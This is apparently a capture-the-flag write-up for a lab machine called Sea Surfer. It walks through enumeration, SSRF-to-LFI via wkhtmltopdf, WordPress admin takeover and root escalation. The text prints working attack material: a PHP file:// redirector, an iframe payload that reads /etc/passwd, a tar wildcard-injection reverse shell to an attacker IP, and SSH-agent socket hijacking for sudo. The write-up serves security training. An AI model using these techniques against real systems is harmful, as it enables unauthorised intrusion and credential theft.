Ride the Wave!Enumeration
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 61
80/tcp open  http    syn-ack ttl 61
Checking port 80, we have a HTTP service that has an interesting header for “X-Backend-Server”:
* Connected to 10.10.143.84 (10.10.143.84) port 80 (#0)
> GET / HTTP/1.1
> Host: 10.10.143.84
> User-Agent: curl/7.82.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 23 Jun 2022 23:02:34 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Last-Modified: Sun, 17 Apr 2022 18:54:09 GMT
< ETag: "2aa6-5dcde2b3f2ff9"
< Accept-Ranges: bytes
< Content-Length: 10918
< Vary: Accept-Encoding
< X-Backend-Server: seasurfer.thm
< Content-Type: text/html
We add this to /etc/hosts and take a look into the vhost. Bruteforcing with gobuster gives us a few interesting directories:

This really doesn’t take us very far. We have a wordpress install with an XSS vuln in a plugin but we need to be authenticated to use it. There also wasn’t any more useful directories found with gobuster. Instead I decided to bruteforce using a different wordlist:

Adminer definitely stands out, let’s check it out:

This doesn’t lead us much further since we need a login. Instead, I manually went through the wordpress posts and found reference to a new vhost within a comment:

We can add this to /etc/hosts and take a look:

Foothold
We can fill out the details and are returned a pdf file. Running exiftool against the file gives us:

We can google wkhtmltopdf and the specific version number for some exploits:
http://hassankhanyusufzai.com/SSRF-to-LFI/This is fairly straight forward, we can set up a php server with a redirector to allow us to get LFI via SSRF:
<?php header('location:file://'.$_REQUEST['x']); ?>We place this in a file called “lfi.php” and host it using:
php -S 0.0.0.0:1337We can then try SSRF via the “additional comment” section of the receipt form:


<iframe height="2000" width="800" src="http://10.13.39.144:1337/lfi.php?x=/etc/passwd"></iframe>We can view the receipt and see the contents of /etc/passwd:
Foothold 2
We can look for some config files for apache, sites config files are usually almost the line of <vhost>.conf, so internal.seasurfer.thm config file is:
/etc/apache2/sites-available/internal.confReading the config, we find:

This leads us to a directory for all the internal files we can look into. We can also assume everything else falls under /var/www/, for example, the wordpress install. Let’s try grab the wordpress config too:

Using this and adminer we found earlier, we can access the wordpress database:

We only have one user, there’s no point in bruteforcing the password either since we can use adminer to change the password hash. We can generate a hash using:
https://ehikioya.com/wordpress-password-hash-generator/For the password “synisl33t”, the hash would be:
$P$BGgQ.Ti2/DYO.ZQJ80nz6ZYyr3vALH/Edit the user_pass value and save the new value. After saving, we can go sign in over at seasurfer.thm/wp-admin:

We can over-write the 404.php template using the theme editor built into wordpress:

We setup a netcat listener and get a shell:

User own
We can check directories we have access to and find:

The exploit is fairly obvious, there’s a wild card in a bash script that executes the “tar” binary. tar has a command line argument that allows for commands to be executed mid-execution. We just need to create a shell and create a file to mimic the command line arg.
echo 'bash -c "bash -i >& /dev/tcp/10.13.39.144/4444 0>&1"' > rev.sh
touch -- --checkpoint=1
touch -- --checkpoint-action=exec="bash rev.sh"
We do all of this within the invoices directory (as per the script):

We wait a minute and get a reverse shell:

Root own
Running linpeas gives us a hint towards /etc/pam.d/sudo which has an unusual entry:
#%PAM-1.0

auth sufficient pam_ssh_agent_auth.so file=/etc/ssh/sudo_authorized_keys

session    required   pam_env.so readenv=1 user_readenv=0
session    required   pam_env.so readenv=1 envfile=/etc/default/locale user_readenv=0
@include common-auth
@include common-account
@include common-session-noninteractive
SSH keys are sufficient to use the sudo command given it’s in /etc/ssh/sudo_authorized_keys. Checking for processes, we see Kyle currently has an open ssh session:

We can see this in /tmp too:

We export the ssh auth socket file to an environment variable:
export SSH_AUTH_SOCK=/tmp/ssh-lpyt1vyaN/agent.1135After doing so, we can use ssh-add -l to get a session authorized to run sudo:
ssh-add -lAfter doing so, we’re given full access to run commands using sudo
Root own 2
The SSH path is easier however unintended. There’s another intended path we can take, also found using linpeas regarding ptrace. We need gdb to test and exploit this properly. We can grab the installer using:
http://mirrors.kernel.org/ubuntu/pool/main/g/gdb/gdb_9.1-0ubuntu1_amd64.debThis typically needs sudo but we can install it to our home directory to work around this:
dpkg -x gdb.deb ~This places our gdb binary at:
~/usr/bin/gdbWe grab the sudo injector from:
https://github.com/nongiach/sudo_inject.gitWe need to be able to transfer the entire repo, I did by creating a tar archive and using a python server to move it over:
Local: tar cvf  sudo_inject.tar sudo_inject/
Target: tar xvf sudo_inject.tar
Finally, we add /tmp to PATH and copy our gdb binary into it:

Finally, we run our exploit script:

Same as last time, we just run “sudo su” to get root.


